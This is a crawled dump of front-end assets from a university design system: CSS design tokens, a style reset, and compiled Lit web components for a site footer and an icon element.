  --uom-ds-typography-font-size-link-prominent-md: 1.5rem;
  --uom-ds-typography-font-size-link-impactful: 1.5rem;
  --uom-ds-typography-font-size-link-impactful-md: 2rem;
  --uom-ds-typography-font-size-tag: 0.875rem;
  --uom-ds-typography-font-size-title-1: 2.25rem;
  --uom-ds-typography-font-size-title-1-md: 3rem;
  --uom-ds-typography-font-size-title-2: 1.875rem;
  --uom-ds-typography-font-size-title-2-md: 2.5rem;
  --uom-ds-typography-font-size-title-3: 1.5rem;
  --uom-ds-typography-font-size-title-3-md: 2rem;
  --uom-ds-typography-font-size-title-4: 1.25rem;
  --uom-ds-typography-font-size-title-4-md: 1.5rem;
  --uom-ds-typography-font-size-title-5: 1.125rem;
  --uom-ds-typography-font-size-title-5-md: 1.25rem;
  --uom-ds-typography-font-size-title-display: 3rem;
  --uom-ds-typography-font-size-title-display-md: 4rem;
  --uom-ds-typography-font-size-title-overline: 0.75rem;
  --uom-ds-typography-font-size-title-overline-md: 0.875rem;
  --uom-ds-typography-font-size-title-overline-prominent: 1rem;
  --uom-ds-typography-font-size-title-overline-prominent-md: 1.125rem;
  --uom-ds-typography-font-weight-300: 300;
  --uom-ds-typography-font-weight-400: 400;
  --uom-ds-typography-font-weight-600: 600;
  --uom-ds-typography-font-weight-700: 700;
  --uom-ds-typography-font-weight-body: 400;
  --uom-ds-typography-font-weight-body-md: 400;
  --uom-ds-typography-font-weight-body-lead: 400;
  --uom-ds-typography-font-weight-body-lead-md: 400;
  --uom-ds-typography-font-weight-body-lead-semibold: 600;
  --uom-ds-typography-font-weight-body-micro: 400;
  --uom-ds-typography-font-weight-body-micro-md: 400;
  --uom-ds-typography-font-weight-body-micro-semibold: 600;
  --uom-ds-typography-font-weight-body-semibold: 600;
  --uom-ds-typography-font-weight-button: 600;
  --uom-ds-typography-font-weight-button-md: 600;
  --uom-ds-typography-font-weight-input: 400;
  --uom-ds-typography-font-weight-input-hint: 400;
  --uom-ds-typography-font-weight-input-label: 600;
  --uom-ds-typography-font-weight-input-validation: 400;
  --uom-ds-typography-font-weight-link: 600;
  --uom-ds-typography-font-weight-link-prominent: 600;
  --uom-ds-typography-font-weight-link-impactful: 400;
  --uom-ds-typography-font-weight-tag: 600;
  --uom-ds-typography-font-weight-title-1: 400;
  --uom-ds-typography-font-weight-title-2: 400;
  --uom-ds-typography-font-weight-title-3: 600;
  --uom-ds-typography-font-weight-title-4: 600;
  --uom-ds-typography-font-weight-title-5: 600;
  --uom-ds-typography-font-weight-title-display: 300;
  --uom-ds-typography-font-weight-title-overline: 600;
  --uom-ds-typography-font-weight-title-overline-prominent: 600;
  --uom-ds-typography-line-height-100: 1rem;
  --uom-ds-typography-line-height-125: 1.25rem;
  --uom-ds-typography-line-height-150: 1.5rem;
  --uom-ds-typography-line-height-200: 2rem;
  --uom-ds-typography-line-height-250: 2.5rem;
  --uom-ds-typography-line-height-em-100: 1em;
  --uom-ds-typography-line-height-em-120: 1.2em;
  --uom-ds-typography-line-height-em-133: 1.3333em;
  --uom-ds-typography-line-height-em-150: 1.5em;
  --uom-ds-typography-line-height-body: 1.5em;
  --uom-ds-typography-line-height-body-lead: 1.5em;
  --uom-ds-typography-line-height-body-lead-semibold: 1.5em;
  --uom-ds-typography-line-height-body-micro: 1.5em;
  --uom-ds-typography-line-height-body-micro-semibold: 1.5em;
  --uom-ds-typography-line-height-body-semibold: 1.5em;
  --uom-ds-typography-line-height-button: 1.3333em;
  --uom-ds-typography-line-height-input: 1.3333em;
  --uom-ds-typography-line-height-input-hint: 1.5em;
  --uom-ds-typography-line-height-input-label: 1.5em;
  --uom-ds-typography-line-height-input-validation: 1.5em;
  --uom-ds-typography-line-height-link: 1.3333em;
  --uom-ds-typography-line-height-tag: 1.5em;
  --uom-ds-typography-line-height-title-1: 1.2em;
  --uom-ds-typography-line-height-title-2: 1.2em;
  --uom-ds-typography-line-height-title-3: 1.2em;
  --uom-ds-typography-line-height-title-4: 1.2em;
  --uom-ds-typography-line-height-title-5: 1.2em;
  --uom-ds-typography-line-height-title-display: 1em;
  --uom-ds-typography-line-height-title-overline: 1.2em;
  --uom-ds-typography-line-height-title-overline-prominent: 1.2em;
  --uom-ds-typography-letter-spacing-100: normal;
  --uom-ds-typography-letter-spacing-200: 0.08em;
  --uom-ds-typography-letter-spacing-050: -0.01em;
  --uom-ds-typography-letter-spacing-button: normal;
  --uom-ds-typography-letter-spacing-input: normal;
  --uom-ds-typography-letter-spacing-input-hint: normal;
  --uom-ds-typography-letter-spacing-input-label: normal;
  --uom-ds-typography-letter-spacing-input-validation: normal;
  --uom-ds-typography-letter-spacing-tag: 0.08em;
  --uom-ds-typography-letter-spacing-title-1: -0.01em;
  --uom-ds-typography-letter-spacing-title-2: -0.01em;
  --uom-ds-typography-letter-spacing-title-display: -0.01em;
  --uom-ds-typography-letter-spacing-title-overline: 0.08em;
  --uom-ds-typography-letter-spacing-title-overline-prominent: 0.08em;
  --uom-ds-typography-paragraph-spacing-100: 0rem;
  --uom-ds-typography-font-family-100: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-200: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-300: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-serif: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-sans: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-mono: "Source Code Pro", "SF Mono", "Menlo", "Monaco", "Courier New", monospace;
  --uom-ds-typography-font-family-body: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-lead-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-micro-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-body-semibold: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-button: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-hint: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-label: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-input-validation: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-link: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-tag: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-1: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-2: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-3: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-4: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-5: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-display: "Fraunces", "Georgia", serif;
  --uom-ds-typography-font-family-title-overline: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-family-title-overline-prominent: "Source Sans 3", "Helvetica", "Arial", sans-serif;
  --uom-ds-typography-font-variation-settings-100: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-1: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-2: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-font-variation-settings-title-display: "opsz" 72, "SOFT" 50, "WONK" 0;
  --uom-ds-typography-text-transform-tag: uppercase;
  --uom-ds-typography-text-transform-title-overline: uppercase;
  --uom-ds-typography-text-transform-title-overline-prominent: uppercase;
}
                /*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
2. [UnoCSS]: allow to override the default border color with css var \`--un-default-border-color\`
*/

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: var(--un-default-border-color, #e5e7eb); /* 2 */
}

::before,
::after {
  --un-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured \`sans\` font-family by default.
5. Use the user's configured \`sans\` font-feature-settings by default.
6. Use the user's configured \`sans\` font-variation-settings by default.
7. Disable tap highlights on iOS.
*/

html,
:host {
  line-height: 1.5; /* 1 */
  -webkit-text-size-adjust: 100%; /* 2 */
  -moz-tab-size: 4; /* 3 */
  tab-size: 4; /* 3 */
  font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 4 */
  font-feature-settings: normal; /* 5 */
  font-variation-settings: normal; /* 6 */
  -webkit-tap-highlight-color: transparent; /* 7 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from \`html\` so users can set them as a class directly on the \`html\` element.
*/

body {
  margin: 0; /* 1 */
  line-height: inherit; /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0; /* 1 */
  color: inherit; /* 2 */
  border-top-width: 1px; /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured \`mono\` font-family by default.
2. Use the user's configured \`mono\` font-feature-settings by default.
3. Use the user's configured \`mono\` font-variation-settings by default.
4. Correct the odd \`em\` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* 1 */
  font-feature-settings: normal; /* 2 */
  font-variation-settings: normal; /* 3 */
  font-size: 1em; /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent \`sub\` and \`sup\` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0; /* 1 */
  border-color: inherit; /* 2 */
  border-collapse: collapse; /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; /* 1 */
  font-feature-settings: inherit; /* 1 */
  font-variation-settings: inherit; /* 1 */
  font-size: 100%; /* 1 */
  font-weight: inherit; /* 1 */
  line-height: inherit; /* 1 */
  color: inherit; /* 1 */
  margin: 0; /* 2 */
  padding: 0; /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button; /* 1 */
  background-color: transparent; /* 2 */
  background-image: none; /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional \`:invalid\` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield; /* 1 */
  outline-offset: -2px; /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to \`inherit\` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::placeholder,
textarea::placeholder {
  opacity: 1; /* 1 */
  color: #9ca3af; /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements \`display: block\` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add \`vertical-align: middle\` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/*
Make elements with the HTML hidden attribute stay hidden by default.
*/

[hidden]:where(:not([hidden="until-found"])) {
  display: none;
}

                body {
                  font-family: 'Source Sans 3', 'Helvetica', 'Arial', sans-serif;
                }
              

              :host {
                font-family: "Source Sans 3", "Helvetica", "Arial", sans-serif, sans-serif;
              }
            
/* layer: shortcuts */
.udds-container{margin-left:auto;margin-right:auto;width:min(var(--uom-ds-responsive-container-sm),100%);padding-left:var(--uom-ds-responsive-margin-sm);padding-right:var(--uom-ds-responsive-margin-sm);}
.group:focus-visible .udds-focus-on-dark{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.udds-focus-on-dark:focus-visible{border-radius:2px;outline:2px solid transparent;outline-offset:2px;--un-ring-width:2px;--un-ring-offset-shadow:var(--un-ring-inset) 0 0 0 var(--un-ring-offset-width) var(--un-ring-offset-color);--un-ring-shadow:var(--un-ring-inset) 0 0 0 calc(var(--un-ring-width) + var(--un-ring-offset-width)) var(--un-ring-color);box-shadow:var(--un-ring-offset-shadow), var(--un-ring-shadow), var(--un-shadow);--un-ring-offset-width:0px;--un-ring-opacity:1;--un-ring-color:rgb(55 141 241 / var(--un-ring-opacity)) /* #378df1 */;}
.body{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;font-size:1rem;font-weight:400;line-height:1.5em;}
.body-micro{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;font-size:0.75rem;font-weight:400;line-height:1.5em;}
.body-micro-semibold{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;font-size:0.75rem;font-weight:600;line-height:1.5em;}
.body-semibold{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;font-size:1rem;font-weight:600;line-height:1.5em;}
.title-4{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;font-size:1.25rem;font-weight:600;line-height:1.2em;}
.title-overline{font-family:"Source Sans 3", "Helvetica", "Arial", sans-serif;font-size:0.75rem;font-weight:600;letter-spacing:0.08em;line-height:1.2em;text-transform:uppercase;}
@media (min-width: 720px){
.udds-container{width:min(var(--uom-ds-responsive-container-md),100%);padding-left:var(--uom-ds-responsive-margin-md);padding-right:var(--uom-ds-responsive-margin-md);}
.body{font-size:1.125rem;font-weight:400;}
.body-micro{font-size:0.875rem;font-weight:400;}
.body-micro-semibold,
.title-overline{font-size:0.875rem;}
.body-semibold{font-size:1.125rem;}
.title-4{font-size:1.5rem;}
}
@media (min-width: 1024px){
.udds-container{width:min(var(--uom-ds-responsive-container-lg),100%);padding-left:var(--uom-ds-responsive-margin-lg);padding-right:var(--uom-ds-responsive-margin-lg);}
}
/* layer: default */
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0;}
.static{position:static;}
.grid{display:grid;}
.col-span-1{grid-column:span 1/span 1;}
.col-start-4{grid-column-start:4;}
.auto-rows-min{grid-auto-rows:min-content;}
.mt-100{margin-top:1rem;}
.inline{display:inline;}
.hidden{display:none;}
.size-125{width:1.25rem;height:1.25rem;}
.size-150{width:1.5rem;height:1.5rem;}
.size-200{width:2rem;height:2rem;}
.size-250{width:2.5rem;height:2.5rem;}
.size-900{width:9rem;height:9rem;}
.h-200{height:2rem;}
.min-w-min{min-width:min-content;}
.w-400{width:4rem;}
.w-full{width:100%;}
.flex{display:flex;}
.inline-flex{display:inline-flex;}
.flex-col{flex-direction:column;}
.flex-wrap{flex-wrap:wrap;}
.items-center{align-items:center;}
.justify-end{justify-content:flex-end;}
.justify-between{justify-content:space-between;}
.gap-025{gap:0.25rem;}
.gap-100{gap:1rem;}
.gap-150{gap:1.5rem;}
.gap-200{gap:2rem;}
.gap-250{gap:2.5rem;}
.gap-x-050{column-gap:0.5rem;}
.gap-x-075{column-gap:0.75rem;}
.gap-x-100{column-gap:1rem;}
.gap-y-100{row-gap:1rem;}
.gap-y-150{row-gap:1.5rem;}
.gap-y-250{row-gap:2.5rem;}
.bg-background-primary-inverse{--un-bg-opacity:1;background-color:rgb(0 15 70 / var(--un-bg-opacity)) /* #000f46 */;}
.bg-background-secondary-inverse{--un-bg-opacity:1;background-color:rgb(0 11 52 / var(--un-bg-opacity)) /* #000b34 */;}
.bg-brand-800{--un-bg-opacity:1;background-color:rgb(51 63 106 / var(--un-bg-opacity)) /* #333f6a */;}
.py-200{padding-top:2rem;padding-bottom:2rem;}
.py-250{padding-top:2.5rem;padding-bottom:2.5rem;}
.text-brand-inverse,
.text-link-inverse{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;}
.text-primary-inverse{--un-text-opacity:1;color:rgb(244 244 244 / var(--un-text-opacity)) /* #f4f4f4 */;}
.text-secondary-inverse{--un-text-opacity:1;color:rgb(205 205 205 / var(--un-text-opacity)) /* #cdcdcd */;}
.hover\\:text-link-hover-inverse:hover{--un-text-opacity:1;color:rgb(71 200 240 / var(--un-text-opacity)) /* #47c8f0 */;}
.focus\\:text-link-focus-inverse:focus{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #ffffff */;}
.uppercase{text-transform:uppercase;}
.underline{text-decoration-line:underline;}
.hover\\:no-underline:hover{text-decoration:none;}
.\\@container{container-type:inline-size;}
@media (min-width: 720px){
.md\\:col-span-1{grid-column:span 1/span 1;}
.md\\:col-span-2{grid-column:span 2/span 2;}
.md\\:col-start-1{grid-column-start:1;}
.md\\:col-start-3{grid-column-start:3;}
.md\\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr));}
.md\\:mt-150{margin-top:1.5rem;}
.md\\:size-150{width:1.5rem;height:1.5rem;}
.md\\:size-200{width:2rem;height:2rem;}
.md\\:size-250{width:2.5rem;height:2.5rem;}
.md\\:size-300{width:3rem;height:3rem;}
.md\\:w-auto{width:auto;}
.md\\:flex-row{flex-direction:row;}
.md\\:gap-075{gap:0.75rem;}
.md\\:gap-y-150{row-gap:1.5rem;}
}
@media (min-width: 1024px){
.lg\\:col-span-3{grid-column:span 3/span 3;}
.lg\\:col-span-9{grid-column:span 9/span 9;}
.lg\\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr));}
.lg\\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr));}
.lg\\:hidden{display:none;}
.lg\\:flex{display:flex;}
};
    `,
  A,
  S`
      :host {
        width: 100%;
      }
    `
];
r([
  s({ type: String })
], e.prototype, "acknowledgmentTitle", 2);
r([
  s({ type: String })
], e.prototype, "acknowledgmentText", 2);
r([
  s({ type: String })
], e.prototype, "acknowledgmentLinkText", 2);
r([
  s({ type: String })
], e.prototype, "acknowledgmentLinkHref", 2);
r([
  s({ type: Array })
], e.prototype, "links", 2);
r([
  s({ type: String })
], e.prototype, "contactTitle", 2);
r([
  s({ type: Array })
], e.prototype, "contactDetails", 2);
r([
  s({ type: String })
], e.prototype, "socialTitle", 2);
r([
  s({ type: Array })
], e.prototype, "socialListings", 2);
r([
  s({ type: String })
], e.prototype, "universityName", 2);
r([
  s({ type: Array })
], e.prototype, "bottomLinks", 2);
r([
  s({ type: Array })
], e.prototype, "universityInfo", 2);
e = r([
  H("uom-ds-footer")
], e);
export {
  c as FOOTER_TEST_IDS,
  e as UomDsFooter
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/icon.js
body_size: 9367
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { a as h, I as l, g } from "./icons.utilities-HxHkopKl.js";
import { i as f, a as y, E as b, x as v } from "./lit-element-lPWtoMCL.js";
import { t as w } from "./custom-element-ttkHUa8w.js";
import { n as s } from "./property-BbxJSy_9.js";
import { r as k } from "./state-DkP6Zq9j.js";
import { e as x } from "./class-map-Dv1_Yj7k.js";
import { o as c } from "./if-defined-rjWGGpge.js";
import { o as z } from "./unsafe-html-BeLiFMAm.js";
const a = {
  iconSet: h.iconSet,
  isDecorative: !1,
  isFluid: !1,
  isSizeStatic: !1,
  label: "",
  sizeVariant: "base"
}, p = {
  component: "uom-ds-icon",
  container: "uom-ds-icon-container",
  missingIcon: "uom-ds-icon-missing"
}, S = {
  subtle: "size-125",
  base: "size-150",
  prominent: "size-200",
  impactful: "size-250"
}, A = {
  subtle: "md:size-150",
  base: "md:size-200",
  prominent: "md:size-250",
  impactful: "md:size-300"
};
var C = Object.defineProperty, I = Object.getOwnPropertyDescriptor, t = (o, n, d, i) => {
  for (var r = i > 1 ? void 0 : i ? I(n, d) : n, u = o.length - 1, m; u >= 0; u--)
    (m = o[u]) && (r = (i ? m(n, d, r) : m(r)) || r);
  return i && r && C(n, d, r), r;
};
let e = class extends y {
  constructor() {
    super(...arguments), this.iconSet = a.iconSet, this.isDecorative = a.isDecorative, this.isFluid = a.isFluid, this.isSizeStatic = a.isSizeStatic, this.label = a.label, this.sizeVariant = a.sizeVariant, this.svgIcon = l;
  }
  /**
   * Attach test id to the component and load icon.
   */
  connectedCallback() {
    super.connectedCallback(), this.setAttribute("data-testid", p.component), this.loadIcon();
  }
  /**
   * Re-load the icon if properties change.
   */
  updated(o) {
    (o.has("iconId") || o.has("iconSet")) && this.loadIcon();
  }
  async loadIcon() {
    try {
      const o = await g(this.iconId, this.iconSet, "dynamic");
      this.svgIcon = o.svgString;
    } catch (o) {
      console.error(
        `[uom-ds-icon] Unexpected error in loadIcon for "${this.iconId}". Rendering fallback.`,
        o
      ), this.svgIcon = l;
    }
    this.requestUpdate();
  }
  render() {
    const o = this.isDecorative ? "true" : "false", n = !this.isDecorative && this.label ? this.label : void 0, d = S[this.sizeVariant], i = A[this.sizeVariant], r = x({
      "aspect-1/1": !0,
      "inline-block align-middle": !0,
      "size-full": !!this.isFluid,
      [d]: !this.isFluid,
      [i]: !this.isFluid && !this.isSizeStatic
    }), u = this.svgIcon === l;
    return v`
      <span
        aria-hidden="${c(o != null ? o : void 0)}"
        aria-label="${c(n)}"
        class=${r}
        data-testid="${c(
      u ? p.missingIcon : p.container
    )}"
        role="img"
      >
        ${this.svgIcon ? z(this.svgIcon) : b}
      </span>
    `;
  }
};
e.styles = [
  f`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
